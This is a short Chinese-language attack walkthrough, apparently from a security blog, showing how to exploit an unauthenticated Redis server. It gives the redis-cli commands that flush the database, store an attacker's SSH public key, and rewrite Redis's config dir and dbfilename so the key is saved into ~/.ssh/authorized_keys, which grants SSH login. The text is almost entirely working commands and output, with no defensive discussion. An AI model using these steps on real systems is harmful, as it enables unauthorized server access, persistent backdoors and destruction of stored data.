 详细攻击方式如下：
1. 事先先准备好自己的公钥，写入一个本地文件foo.txt。
$ (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt
2. 通过redis将该文件写入内存
$ redis-cli -h 192.168.1.11 flushall
$ cat foo.txt | redis-cli -h 192.168.1.11 -x set crackit
3. 利用redis-cli 写入配置的方式将公钥写入到.ssh目录下
$ redis-cli -h 192.168.1.11
192.168.1.11:6379> config set dir /Users/antirez/.ssh/
OK
192.168.1.11:6379> config get dir
1) "dir"
2) "/Users/antirez/.ssh"
192.168.1.11:6379> config set dbfilename "authorized_keys"
OK
192.168.1.11:6379> save
OK
4.然后就可以通过自己的私钥登陆服务器
SecPulse安全脉搏